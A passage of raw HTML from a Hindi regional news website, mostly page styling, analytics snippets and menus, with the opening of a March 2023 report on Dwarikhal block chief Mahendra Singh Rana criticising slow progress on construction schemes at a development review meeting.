.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<link rel='stylesheet' id='viral-style-css' href='https://pahadirajya.com/wp-content/themes/viral/style.css?ver=1.8.52' media='all' />
<style id='viral-style-inline-css'>
:root{--viral-template-color:#0e6fba;--viral-background-color:#FFFFFF;--viral-body-family:'Poppins',serif;--viral-header-family:'Poppins',serif}
</style>
<link rel='stylesheet' id='twittericon-css' href='https://pahadirajya.com/wp-content/themes/viral/css/twittericon.css?ver=1.8.52' media='all' />
<link rel='stylesheet' id='viral-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pahadirajya.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/jquery.timepicker.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='hashform-file-uploader-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/file-uploader.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='hashform-style-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/style.css?ver=1.3.8' media='all' />
<script src="https://pahadirajya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MRL3TKV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pahadirajya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRL3TKV");
</script>
<link rel="https://api.w.org/" href="https://pahadirajya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pahadirajya.com/wp-json/wp/v2/posts/21286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pahadirajya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pahadirajya.com/?p=21286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pahadirajya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpahadirajya.com%2Fmahendra-singh-rana-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pahadirajya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpahadirajya.com%2Fmahendra-singh-rana-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style>
                body {
                                    }
            </style>
            
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KCS5LHSW' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" sizes="32x32" />
<link rel="icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" />
<meta name="msapplication-TileImage" content="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" />
		<style id="wp-custom-css">
			.vl-header {
    padding: 3px 0;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-21286 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-viral viral-right-sidebar">
        		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCS5LHSW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		                <div id="vl-page">
            <a class="skip-link screen-reader-text" href="#sq-content">Skip to content</a>
            <header id="vl-masthead" class="vl-site-header vl-no-header-shadow" >
                <div class="vl-top-header">
                    <div class="vl-container vl-clearfix">
                        <div class="vl-top-left-header">
                            <span><i class="mdi-clock-time-nine-outline"></i>Sunday, January 18</span><span><i class="mdi-bookmark"></i>News That Matters</span>                        </div>

                        <div class="vl-top-right-header">
                            <a class="vl-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vl-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vl-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vl-linkedin" href="#" target="_blank"><i class="mdi-linkedin"></i></a><a class="vl-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a>                        </div>
                    </div>
                </div>

                <div class="vl-header">
                    <div class="vl-container">
                                                <div id="vl-site-branding" class="" >
                            <a href="https://pahadirajya.com/" class="custom-logo-link" rel="home"><img width="150" height="89" src="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" class="custom-logo" alt="" decoding="async" /></a>                        </div><!-- .site-branding -->

                                                    <div class="vl-header-ads">
                                <aside id="viral_advertisement-2" class="widget widget_viral_advertisement">        <div class="vl-advertisment">
            <h3 class="widget-title">Header Ads</h3>        </div>
        </aside>                            </div>
                                            </div>
                </div>

                                    <nav id="vl-site-navigation" class="vl-main-navigation ">
                        <div class="vl-container">
                            <a href="#" class="vl-toggle-menu"><span></span></a>
                            <div class="vl-menu vl-clearfix"><ul id="menu-td-demo-header-menu" class="vl-clearfix"><li id="menu-item-31338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31338"><a href="https://pahadirajya.com/">होम</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://pahadirajya.com/category/%e0%a4%aa%e0%a4%b9%e0%a4%be%e0%a5%9c-%e0%a4%95%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a4/">पहाड़ की बात</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-394"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%85%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b%e0%a5%9c%e0%a4%be/">अल्मोड़ा</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b6%e0%a5%80/">उत्तरकाशी</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%8a%e0%a4%a7%e0%a4%ae-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%b9-%e0%a4%a8%e0%a4%97%e0%a4%b0/">ऊधम सिंह नगर</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%8b%e0%a4%b7%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%b6/">ऋषिकेश</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9a%e0%a4%ae%e0%a5%8b%e0%a4%b2%e0%a5%80/">चमोली</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0/">कोटद्वार</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9a%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%a4/">चम्पावत</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9f%e0%a4%bf%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%97%e0%a5%9d%e0%a4%b5%e0%a4%be%e0%a4%b2/">टिहरी गढ़वाल</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a5%82%e0%a4%a8/">देहरादून</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%a8%e0%a5%88%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%be%e0%a4%b2/">नैनीताल</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%aa%e0%a4%bf%e0%a4%a5%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%97%e0%a4%a2%e0%a4%bc/">पिथौरागढ़</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%aa%e0%a5%8c%e0%a5%9c%e0%a5%80-%e0%a4%97%e0%a5%9d%e0%a4%b5%e0%a4%be%e0%a4%b2/">पौड़ी गढ़वाल</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%ac%e0%a4%be%e0%a4%97%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0/">बागेश्वर</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%b0%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97/">रुद्रप्रयाग</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0/">हरिद्वार</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/">खबर</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%b8%e0%a5%87/">खबर सचिवालय से</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0-%e0%a4%b8%e0%a5%87/">खबर रोजगार से</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7-%e0%a4%9c%e0%a4%97%e0%a4%a4-%e0%a4%b8%e0%a5%87/">खबर अपराध जगत से</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%ae/">खबरों का पोस्टमार्टम</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pahadirajya.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82/">जम्मू</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pahadirajya.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%b6%e0%a4%b2-%e0%a4%ae%e0%a5%80%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%87%e0%a4%82%e0%a4%b5%e0%a5%87%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a5%87-%e0%a4%95%e0%a5%8c/">सोशल मीडिया/इंवेट/मेले/कौथिग</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pahadirajya.com/category/%e0%a4%b9%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%b2/">हिमाचल</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pahadirajya.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a4%a4%e0%a4%be/">विपक्ष बोलता है</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://pahadirajya.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%93/">विडिओ</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://pahadirajya.com/category/%e0%a4%97%e0%a5%8c-%e0%a4%97%e0%a5%81%e0%a4%a0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b0/">गौ गुठियार</a></li>
<li id="menu-item-34288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://pahadirajya.com/contact/">सम्पर्क सूत्र</a></li>
</ul></div>                        </div>
                    </nav>
                                            </header>

            <div id="vl-content" class="vl-site-content">
<div class="vl-container vl-clearfix">
    <div id="primary" class="content-area">
                        <header class="vl-main-header">
                    <h1>विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर  द्वारीखाल  प्रमुख महेन्द्र सिंह राणा   नाराज</h1>                </header><!-- .entry-header -->
                
<article id="post-21286" class="vl-article-content post-21286 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-24" >
    <header class="entry-header">
        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2023-03-16T09:20:41+00:00" >March 16, 2023</time><span class="byline"> by <span class="author vcard">admin</span></span></div>    </header>

    <div class="entry-content">
        <p>प्रमुख महेन्द्र सिंह राणा ने विकासखण्ड मुख्यालय द्वारीखाल में ली विकास कार्यो की समीक्षा बैठक<br />
प्रमुख महेन्द्र राणा ने विकासखण्ड मुख्यालय द्वारीखाल में विकास कार्यो की समीक्षा की।<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-21287" src="http://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-300x225.jpg" alt="" width="300" height="225" srcset="https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-300x225.jpg 300w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-1024x768.jpg 1024w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-768x576.jpg 768w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-696x522.jpg 696w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-1068x801.jpg 1068w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-560x420.jpg 560w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-80x60.jpg 80w, 